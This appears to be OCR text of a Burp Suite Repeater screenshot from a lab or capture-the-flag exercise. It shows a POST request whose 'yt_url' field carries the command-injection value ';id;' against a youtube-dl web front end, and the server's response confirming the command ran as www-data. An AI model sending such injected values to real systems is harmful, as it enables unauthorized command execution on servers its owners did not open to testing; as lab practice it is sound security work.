 Send
Cancel
< ▾
> ▾
Target: http://10.10.169.140
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 10.10.169.140
3 Content-Length: 11
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.169.140
9 Referer: http://10.10.169.140/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 yt_url=;id;
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Mar 2023 10:37:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 486
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot
encode all characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl [OPTIONS]
URL [URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType youtube-dl --help to see
a list of all options.\nsh: 1: -f: not found\n","url_orginal":";id;","output":"uid=33(www-data)
gid=33(www-data) groups=33(www-data)\n","result_url":"\/tmp\/downloads\/640470f2e66db.mp3"}
Search...
0 matches
INSPECTOR
Done
677 bytes | 1,075 millis